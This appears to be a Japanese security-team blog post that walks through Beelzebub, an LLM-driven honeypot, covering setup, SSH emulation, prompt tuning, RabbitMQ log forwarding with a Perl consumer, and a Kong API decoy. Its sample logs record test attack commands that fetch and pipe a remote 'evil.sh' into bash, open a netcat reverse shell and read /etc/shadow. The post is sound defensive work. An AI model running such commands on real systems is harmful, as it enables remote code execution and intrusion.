Japan
サイト内の現在位置
LLMを活用したハニーポットフレームワーク「Beelzebub」を試してみた
NECセキュリティブログ目次
Beelzebubとは
Beelzebub はオープンソースのハニーポットフレームワークです。例えば次のような特徴があります。
- AI統合型ハニーポット: LLM(Large Language Model)を活用してLinuxターミナルのふるまいなどを模倣し、高対話型ハニーポット(*1)のような体験を提供しながら、低対話型ハニーポットのような安全性を確保可能(実在するシステムのように攻撃者を欺きつつ、安全に攻撃者のふるまいを監視・分析可能)
- ローコード設定: YAMLベースの設定ファイルで、コードを書くことなく簡単にハニーポットを構築可能
- コンテナ対応: Dockerイメージでの展開が可能、かつ軽量
- マルチプロトコル対応: SSH、HTTP、TCP、MCP(Model Context Protocol)に対応
- 監視・分析機能: Prometheus、ELKスタック
 [3]、RabbitMQ[4]連携によるリアルタイム分析が可能
(*1)
- 高対話型ハニーポット:「本物」のOSやアプリケーションなどをハニーポットとして利用する。「本物」を使う分、高度な情報を得ることができるが、侵入されたときのリスクが高い。
- 低対話型ハニーポット:特定のOSやアプリケーションをエミュレートし監視を行う。事前定義した範囲に機能が制限されるが、高対話型に比べ安全に運用ができる。
LLMの力で高度な対話を可能にしながら、安全性も確保可能な点が、気になって試してみることにしました。
動作検証
Beelzebubのセットアップ
セットアップの方法は2種類あります。go言語でビルドする方法とDockerを使って起動する方法です。使用予定の環境にgo言語が入っていませんでしたので、Dockerを使ってセットアップすることにしました。以下に実行したコマンドを記載します。
# GitHubからファイル一式をとってきます
$ git clone https://github.com/mariocandela/beelzebub.git
$ cd beelzebub
$ view docker-compose.yml
# そのまま次のコマンドを実行するだけでも起動できますが、使用中のポートと重複するようでしたので、docker-compose.ymlを少し変更することにしました。
#docker-compose build
#docker-compose up -d
$ cp docker-compose.yml{,.org}
$ vi docker-compose.yml
$ git diff -U6 -w docker-compose.yml
diff --git a/docker-compose.yml b/docker-compose.yml
index 0ad1743..bb6be33 100644
--- a/docker-compose.yml
+++ b/docker-compose.yml
@@ -3,18 +3,18 @@ version: "3.9"
services:
beelzebub:
build: .
container_name: beelzebub
restart: always
ports:
- - "22:22"
- - "2222:2222"
- - "8080:8080"
- - "8081:8081"
- - "80:80"
- - "3306:3306"
- - "2112:2112" #Prometheus Open Metrics
+ - "32022:22"
+ - "32222:2222"
+ - "38080:8080"
+ - "38081:8081"
+ - "30080:80"
+ - "33306:3306"
+ - "32112:2112" #Prometheus Open Metrics
environment:
RABBITMQ_URI: ${RABBITMQ_URI}
OPEN_AI_SECRET_KEY: ${OPEN_AI_SECRET_KEY}
volumes:
- "./configurations:/configurations"
# 適宜、docker-compose.ymlを変更後、Dockerイメージをビルドします
$ docker-compose build
# コンテナ起動前にOpenAIのAPIキーを“https://platform.openai.com/
“から取得して環境変数で指定します
$ export OPEN_AI_SECRET_KEY=sk-proj-(省略)
# Beelzebubをデタッチモードで起動します。
$ docker-compose up -d
[+] Running 2/2
✔ Network beelzebub_default Created 0.1s
✔ Container beelzebub Started 0.2s
#起動に成功しました。
#イメージのサイズを確認してみます。
$ docker image inspect beelzebub_beelzebub | grep -i size
"Size": 16372979, # 約16MBでした。
軽量を謳っているだけあって、短時間でセットアップすることができました。イメージのサイズも小さいことが確認できました。
LLMを活用したSSHハニーポットを試す
Beelzebubの注目すべき機能の一つにLLMを活用したSSHハニーポットがあります。設定して試してみます。まずは次のような設定(デフォルト設定)で試してみました。
$ cat configurations/services/ssh-2222.yaml
apiVersion: "v1"
protocol: "ssh"
address: ":2222"
description: "SSH interactive ChatGPT"
commands:
- regex: "^(.+)$" # コマンドの応答はすべてLLMまかせにします
plugin: "LLMHoneypot"
serverVersion: "OpenSSH"
serverName: "ubuntu"
passwordRegex: "^(root|qwerty|Smoker666|123456|jenkins|minecraft|sinus|alex|postgres|Ly123456|1234)$"
deadlineTimeoutSeconds: 6000
plugin:
llmProvider: "openai" # llmProviderにはopenaiを指定してみます。
llmModel: "gpt-4o"
openAISecretKey: "sk-proj-12345"
# パスワード認証でログイン可能で、useridは任意、passwordはpasswordRegexの行で指定した文字列で認証をパスできます。
# 主要な各パスワードリストからそれぞれ一部を切り出して指定しておくとよいかもしれません。
# openAISecretKeyは環境変数から取得して動いてくれるようでしたので、デフォルト設定のままとしました。

上記設定で、GPT-4oがUbuntuシステムとしてふるまい、攻撃者のコマンドに対してリアルタイムで適切な応答を生成してくれるようです。図 1に試してみた結果を示します。

従来の静的な応答では実現できない高度な対話が可能となり、攻撃者の行動パターンをより詳細に観察できそうです。操作ログは次のコマンドで確認することができます。
$ docker logs beelzebub
Honeypot Framework, happy hacking!
(省略)
{"event":{"DateTime":"2025-07-02T06:06:13Z","RemoteAddr":"192.168.1.48:35488","Protocol":"SSH","Command":"","CommandOutput":"","Status":"Stateless","Msg":"New SSH Login Attempt","ID":"4f971bb3-984b-45a9-a13b-47bb7cb564d9","Environ":"","User":"admin","Password":"postgres","Client":"SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11","Headers":null,"Cookies":"","UserAgent":"","HostHTTPRequest":"","Body":"","HTTPMethod":"","RequestURI":"","Description":"SSH interactive ChatGPT","SourceIp":"192.168.1.48","SourcePort":"35488","TLSServerName":"","Handler":""},"level":"info","msg":"New Event","status":"Stateless"}
(省略)
{"event":{"DateTime":"2025-07-02T06:06:40Z","RemoteAddr":"192.168.1.48:35488","Protocol":"SSH","Command":"cat /etc/shadow","CommandOutput":"cat: /etc/shadow: Permission denied","Status":"Interaction","Msg":"SSH Terminal Session Interaction","ID":"eb1e4ae9-8f35-47f8-bb2a-3077656d3e5b","Environ":"","User":"","Password":"","Client":"","Headers":null,"Cookies":"","UserAgent":"","HostHTTPRequest":"","Body":"","HTTPMethod":"","RequestURI":"","Description":"SSH interactive ChatGPT","SourceIp":"192.168.1.48","SourcePort":"35488","TLSServerName":"","Handler":""},"level":"info","msg":"New Event","status":"Interaction"} (省略)
1行1イベントの形で、JSON形式のログが出力されました。
どのように認証試行して、どのような操作をしようとしたかをログから追跡することができます。もう少し見やすくすると次のようになります。
{
"event": {
"DateTime": "2025-07-02T06:06:40Z",
"RemoteAddr": "192.168.1.48:35488", ★
"Protocol": "SSH",
"Command": "cat /etc/shadow", ★
"CommandOutput": "cat: /etc/shadow: Permission denied", ★
"Status": "Interaction",
"Msg": "SSH Terminal Session Interaction",
"ID": "eb1e4ae9-8f35-47f8-bb2a-3077656d3e5b",
"Environ": "",
"User": "",
"Password": "",
"Client": "",
"Headers": null,
"Cookies": "",
"UserAgent": "",
"HostHTTPRequest": "",
"Body": "",
"HTTPMethod": "",
"RequestURI": "",
"Description": "SSH interactive ChatGPT",
"SourceIp": "192.168.1.48", ★
"SourcePort": "35488",
"TLSServerName": "",
"Handler": ""
},
"level": "info",
"msg": "New Event",
"status": "Interaction"
}
ローカルモデルとの連携を試す
ローカルのOllama[5]インスタンスとも連携できるか確認してみます。Ollamaは、ローカル環境で大規模言語モデル(LLM)を簡単に実行・管理できるオープンソースのプラットフォームです。OllamaはDockerなどでセットアップして接続できる状態になっている前提で説明を進めます(Ollamaのセットアップの詳細については末尾のAppendix-1を参照してください)。
次の通りOllama経由でモデルを利用できるよう、あらかじめモデルをダウンロードしておきます。
#例:
$ ollama pull devstral:latest
$ ollama list
NAME ID SIZE MODIFIED
devstral:latest c4b2fa0c33d7 14 GB 5 weeks ago
BeelzebubのSSHサービスの設定ファイル(configurations/services/ssh-2222.yaml)末尾のplugin部分を次の通り変更します。
# 変更前
plugin:
llmProvider: "openai"
llmModel: "gpt-4o"
openAISecretKey: "sk-proj-12345"
# 変更後
plugin:
llmProvider: "ollama"
llmModel: "devstral:latest"
host: "http://localhost:11434/api/chat"
設定変更後Beelzebubを次のコマンドで再起動します。
$ docker-compose down
$ docker-compose up -d

同様にSSHハニーポットを試してみた結果を、図 2に示します。
オフライン環境でも、ローカルLLMを使用してハニーポットを運用できることが分かりました。ただ、sudo、suコマンドの結果は、できれば次のように変更したいです。
admin@ubuntu:~$ sudo -l
[sudo] password for user:
Sorry, user admin may not run sudo on this system.
admin@ubuntu:~$ su -
Password:
su: Authentication failure
promptを工夫してハニーポットの出力を補正してみたいと思います。Beelzebubの設定ファイル(configurations/services/ssh-2222.yaml)末尾のplugin部分にpromptのパラメータを次の通り追記します。promptの先頭はBeelzebubのデフォルト値を挿入しておきます。
# 変更前
plugin:
llmProvider: "ollama"
llmModel: "codellama:7b"
host: "http://localhost:11434/api/chat"
# 変更後
plugin:
llmProvider: "ollama"
llmModel: "codellama:7b"
host: "http://localhost:11434/api/chat"
prompt: |
You will act as an Ubuntu Linux terminal.
The user will type commands, and you are to reply with what the terminal should show.
Your responses must be contained within a single code block. Do not provide note.
Do not provide explanations or type commands unless explicitly instructed by the user.
Your entire response/output is going to consist of a simple text with \n for new line, and you will NOT wrap it within string md markers
Below are several examples of command execution (commands and their outputs). When a matching request is received, please respond based on these examples.
## command1
sudo -l
##result1
[sudo] password for user:
Sorry, user admin may not run sudo on this system.
## command2
su -
## result2
Password:
su: Authentication failure
先ほどと同様にBeelzebubを再起動してSSHハニーポットの動作を確認してみます。確認結果を図 3に示します。
応答メッセージを概ね指定通り補正することができました。同様にコマンドの出力結果を制御することにより、デコイ設置なども簡単にできそうです。
RabbitMQとの連携を試す
ログを監視し、特定のログが出力されたタイミングで、次のアクションを実施したい場合があります。その場合は、RabbitMQもしくはELKスタックと連携させることで実現できそうです。BeelzebubとRabbitMQとを連携させてみたいと思います。RabbitMQはDockerなどでセットアップして接続できる状態になっている前提で説明を進めます(RabbitMQのセットアップの詳細については末尾のAppendix-2を参照してください)。
事前に、例えば次の通りBeelzebubの設定を変更する必要があります。RabbitMQと接続する際に必要なID,Password部分(赤字部分)は適宜変更する必要があります。
$ git diff -w -U3 configurations/beelzebub.yaml
diff --git a/configurations/beelzebub.yaml b/configurations/beelzebub.yaml
index 36c23c4..26e8414 100644
--- a/configurations/beelzebub.yaml
+++ b/configurations/beelzebub.yaml
@@ -6,8 +6,8 @@ core:
logsPath: ./logs
tracings:
rabbit-mq:
- enabled: false
- uri: ""
+ enabled: true
+ uri: "amqp://riht:p4ssw0rd@192.168.1.48:5672/"
prometheus:
path: "/metrics"
port: ":2112"
念の為環境変数でも指定しておきます。
$ export RABBITMQ_URI=amqp://riht:p4ssw0rd@192.168.1.48:5672
先ほどと同様にBeelzebubを再起動してSSHハニーポットを少し操作してみます。操作後のRabbitMQの管理画面を図 4に示します。

RabbitMQにイベント情報が届くようになったことが確認できます。キューにメッセージが122件届いていることが分かります。デフォルトではqueueの名前がeventになるようです。
RabbitMQのeventキューに届いたメッセージを受け取り、不要な情報を削除し、順次ログを出力するようなスクリプトを作成してみます。スクリプトはAIに作成してもらいました。少し長くなりますので、末尾のAppendix-3に記載します。
以下が作成したスクリプトが出力したログのサンプルです。少し改造することでログ出力以外のアクションもタイムリーに実施することができました。
[2025-07-01 06:14:01][beelzebub_agent.pl][PID:385398] DateTime=2025-06-30T21:14:01Z, SessionID=565efc08-00fb-4c31-97f2-2a86245e1705, Protocol=SSH, SourceIP=172.26.0.1, Command=curl -o - http://192.168.1.48:9999/evil.sh|bash, CommandOutput= % Total % Received % Xferd Average Speed Time Time Time Current\n
[2025-07-01 06:15:39][beelzebub_agent.pl][PID:387376] DateTime=2025-06-30T21:15:39Z, SessionID=565efc08-00fb-4c31-97f2-2a86245e1705, Protocol=SSH, SourceIP=172.26.0.1, Command=nc 192.168.1.48 9999 -e /bin/bash, CommandOutput=Connection to 192.168.1.48 9999 port [tcp/*] succeeded!
自動アラート通知や、ログデータの中央集約、SOCシステムとの連携などで応用できそうです。
Deception機能を有するWebAPIサービスの構築を試す
BeelzebubのWebページを一通り見てみた結果、Kong API Gateway[6]と連携することで、Deception機能を持つWebAPIサービスの構築も可能そうでしたので、試してみることにしました。Kong API GatewayはAPIの認証・ルーティング・セキュリティ管理を効率的に行うことができるオープンソースのAPIゲートウェイです。以降では、シンプルにリバースプロキシの機能のみを使用します。
kongのサービスはDockerを使って次のようなコマンドで起動しました。
$ cat start_kong.sh
docker run -itd --name kong \
--network beelzebub_default \
-e "KONG_DATABASE=off" \
-e "KONG_PROXY_ACCESS_LOG=/dev/stdout" \
-e "KONG_ADMIN_ACCESS_LOG=/dev/stdout" \
-e "KONG_PROXY_ERROR_LOG=/dev/stderr" \
-e "KONG_ADMIN_ERROR_LOG=/dev/stderr" \
-e "KONG_ADMIN_LISTEN=0.0.0.0:8001, 0.0.0.0:8444 ssl" \
-p 48000:8000 \
-p 48443:8443 \
-p 48001:8001 \
-p 48444:8444 \
kong
$ sh start_kong.sh
TCP/8000,8443がAPIトラフィックのプロキシ用ポート、TCP/8001,8444が管理APIや管理GUI用のポートとなります。次のような設定ファイルを作成し、BeelzebubとOllamaにリクエストを振り分けられるようにしてみました。
$ cat kong.yml
_format_version: "2.1"
_transform: true
services:
- name: beelzebub-honeypot
url: http://172.26.0.2:8001 # 適宜beelzebub-honeypotのURLに変更します
routes:
- name: admin-honeypot-api
paths:
- /services/
- name: ollama
url: http://172.26.0.1:11434/v1/models # 適宜OllamaのURLに変更します
routes:
- name: ollama-api
paths:
- /v1/models
設定のロードは次のようにAPIを介して行うことができます。
$ curl -X POST http://localhost:48001/config -F config=@kong.yml
Beelzebub側はhttpハニーポットのサンプル設定(configurations/services/http-8001.yaml)をそのまま使って試してみることにしました。LLMを活用して、Kong API Gateway - Admin APIとして動作してくれるようです。試してみます
# まずはKong->Ollamaを試してみます。
$ curl http://127.0.0.1:48000/v1/models
{"object":"list","data":[{"id":"qwen3:14b","object":"model","created":1749073453,"owned_by":"library"},
{"id":"codellama:13b",(長いため省略)}]}
#正常にモデルの情報が返ってきました。
# 次にKong->Kong API Gateway - Admin API(Beelzebub Honeypot)を試してみます。
$ curl http://127.0.0.1:48000/services/
{
"next": null,
"data": [
{
"created_at": 1696068201,
"id": "3c0f62c2-efbe-11ec-b939-0242ac120002",
"name": "admin-service",
"protocol": "https",
"host": "admin-service.api-central.company247.tech",
"port": 443,
"path": "/admin",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["admin", "service"],
"updated_at": 1696068201,
"client_certificate": null
},
{
"created_at": 1696068402,
"id": "4c3f72e6-efbe-11ec-b939-0242ac120002",
"name": "billing",
"protocol": "https",
"host": "billing.api-central.company247.tech",
"port": 443,
"path": "/billing",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["billing", "finance"],
"updated_at": 1696068402,
"client_certificate": null
},
(省略)
],
"total": 4
}
#/services/billingというI/Fがありそうですので、試してみます
$ curl http://172.26.0.2:8001/services/billing
{
"id": "61f9d718-3b52-4f1e-9323-6b3e8a3defb5",
"name": "billing",
"host": "billing.api-central.company247.tech",
"port": 80,
"protocol": "http",
"path": "/v1/billing",
"retries": 5,
"connect_timeout": 60000,
"write_timeout": 60000,
"read_timeout": 60000,
"tags": ["finance", "payments"],
"created_at": 1698791423,
"updated_at": 1698791523
}
上記のBeelzebubの応答はLLMを用いて臨機応変作成してくれています。それらしい値が返ってきていることが分かります。
ログ監視により上記のようなハニーポットへの探索行為を検知し、怪しいふるまいをする端末をブロックするようアクションを設定しておくことで、攻撃への対処ができそうです。
まとめ
LLMを活用したハニーポットフレームワーク「Beelzebub」を検証してみました。気づいた点などを以下に整理して記載します。
- 高対話型ハニーポットの柔軟性と低対話型ハニーポットの安全性を両立させたアーキテクチャとなっている点がよい
- 外方向への通信が制限されている環境でもLLMを用いたハニーポットを構築できる点がよい
- YAMLベースの設定により、ハニーポットの構築が簡素化されている点がよい
- プロトコル別の独立した設定により、用途に応じた柔軟なカスタマイズが可能な点がよい
- RabbitMQ連携など、運用を考慮した設計になっている点がよい
- Deception機能を持つサービスを作って、ACD(Active Cyber Defense)の技術領域で活用していくなど、色々応用を考えられる点がよい
- 設定ファイルでLLMに渡すプロンプトを調整可能だが、データ追加とともにトークン数が増加していくため、RAG(Retrieval-Augmented Generation)相当の機能ができれば欲しい(追加したい)
今後、LLMの活用により、ハニーポット/Deceptionなどの技術領域にも大きな変化が生じていきそうです。引き続き動向を注視し、興味深い技術については深く調査していきたいと考えています。本ブログの内容が少しでも皆様のモチベーション向上の一助になれば幸いです。
Appendix-1
OllamaをDockerでセットアップし、ポート番号とバインドアドレスを指定する場合の手順を以下に示します。
# 起動スクリプトを作成します。
$ vi start_ollama.sh
$ cat start_ollama.sh
docker run -d --name ollama \
-p 11434:11434 \
-v ollama_data:/root/.ollama \
-e OLLAMA_HOST=0.0.0.0:11434 \
ollama/ollama
# パラメータの説明
# -d: コンテナをバックグラウンドで実行します
# --name ollama: コンテナの名前を「ollama」に設定します。
# -p 11434:11434: Ollamaのデフォルトポートをホストの11434ポートにマッピングします。
# -v ollama_data:/root/.ollama: Ollamaのデータの格納先をコンテナの/root/.ollamaにマッピングします。
# データ格納先は適宜変更してください。
# -e OLLAMA_HOST=0.0.0.0:11434: Ollamaがすべてのネットワークインターフェースの11434ポートでリッスンするよう設定します。
# 起動します
$ sh start_ollama.sh
Appendix-2
RabbitMQをDockerでセットアップし、ポート番号とログイン情報を指定する場合の手順を以下に示します。
# 起動スクリプトを作成します。
$ vi start_rabbitmq.sh
$ cat start_rabbitmq.sh
docker run -d --name rabbitmq \
-p 5672:5672 \
-p 15672:15672 \
-e RABBITMQ_DEFAULT_USER=riht \
-e RABBITMQ_DEFAULT_PASS=p4ssw0rd \
rabbitmq:3-management
# パラメータの説明
# -d: コンテナをバックグラウンドで実行します。
# --name rabbitmq: コンテナの名前を「rabbitmq」に設定します。
# -p 5672:5672: AMQPプロトコルの標準ポートを指定します。
# コロンの左側の数字はホスト側での待ち受けポート番号になります。適宜変更してくだい。
# -p 15672:15672: 管理UIのポート番号を指定します。
# コロンの左側の数字はホスト側での待ち受けポート番号になります。適宜変更してくだい。
# -e RABBITMQ_DEFAULT_USER=riht: 管理ユーザー名を「riht」に設定します。適宜変更してください。
# -e RABBITMQ_DEFAULT_PASS=p4ssw0rd: パスワードを「p4ssw0rd」に設定します。適宜変更してください。
# 起動します
$ sh start_rabbitmq.sh
Appendix-3
BeelzebubからRabbitMQのeventキューに届いたメッセージを受信し、一部の情報のみを取得して、ログに出力するスクリプトを以下に示します。
$ cat beelzebub_agent.pl
#!/usr/bin/env perl
# dependencies: Net::AMQP::RabbitMQ, YAML, File::Basename, JSON
use v5.24;
use warnings;
use Fcntl qw(:flock);
use POSIX qw(strftime);
use Net::AMQP::RabbitMQ;
use YAML qw(LoadFile);
use File::Basename;
use JSON;
# Initialization
my $CMD_PATH = dirname($0);
my $logfile = "$CMD_PATH/logs/agent.log";
# Main Routine
my ($conf) = eval { LoadFile("${CMD_PATH}/server.conf") };
if ($@) {
putlog($logfile, "failed to get configuration data.: $@");
exit 1;
}
# Connect to RabbitMQ and open a channel
my $mq = Net::AMQP::RabbitMQ->new();
$mq->connect($conf->{rabbitmq_host}, { user => $conf->{rabbitmq_user}, password => $conf->{rabbitmq_pass} });
$mq->channel_open(1);
$mq->basic_qos(1, { prefetch_count => 1 }); # Fair dispatch: one message at a time
$mq->consume(1, 'event'); # Start consuming from 'event' queue
say ' [*] Awaiting RPC requests';
while (1) {
# Receive message from RabbitMQ
my $received = $mq->recv(4000);
next unless defined $received;
# Parse JSON data
my $r = eval { decode_json $received->{body} };
if ($@) {
putlog($logfile, "failed to get log data.: $@");
next;
}
# Format command output for logging
$r->{CommandOutput} =~ s/\n/\\n/g; # Replace newlines with literal '\n'
$r->{CommandOutput} =~ s/[^\x20-\x7E]//g; # Remove non-printable chars
# Create log message
my $logmsg = sprintf(
"DateTime=%s, SessionID=%s, Protocol=%s, SourceIP=%s, Command=%s, CommandOutput=%s",
$r->{DateTime}, $r->{ID}, $r->{Protocol}, $r->{SourceIp}, $r->{Command}, substr($r->{CommandOutput}, 0, 100)
);
putlog($logfile, $logmsg); # Write to log file
# Next Actions
# e.g., email notification, command execution, etc.
}
# Write a log entry to the log file with exclusive lock
# Ensures safe logging even if multiple processes write simultaneously
sub putlog {
my ($logfile, $message) = @_;
open my $F, '>>', $logfile or return;
flock($F, LOCK_EX) or return;
my $timestamp = strftime("%Y-%m-%d %H:%M:%S", localtime);
my $pid = $$;
print $F "[$timestamp][".basename($0). "][PID:$pid] $message\n";
close($F);
}
__END__
参考文献
- [1]Beelzebub (License: GPL-3.0)https://github.com/mariocandela/beelzebub
- [2]Beelzebub Official Documentationhttps://beelzebub-honeypot.com/
- [3]Elastic Beelzebub Integrationhttps://www.elastic.co/docs/reference/integrations/beelzebub
- [4]RabbitMQ (License: MPL-2.0,Apache-2.0)https://github.com/rabbitmq
- [5]Ollama (License: MIT)https://github.com/ollama/ollama
- [6]Kong API Gateway (License: Apache-2.0)https://github.com/Kong/kong
執筆者プロフィール
木津 由也(きづ よしや)
担当領域:リスクハンティング
主にネットワークセキュリティ製品・サービスの開発に従事してきたが、最近はCTFに取り組んできた経験を活かし、ペネトレーションテスト、脆弱性診断などの領域にも仕事の範囲を拡大中。
2013年にnoraneco という社会人CTF チームを立ち上げ、現在は主にPwn/Reversing 問を担当。
SANS - Cyber Defense NetWars 2019.10 1位(Team)
SECCON 2019 国際決勝5位
Hack The Box - Omniscient

執筆者の他の記事を読む
アクセスランキング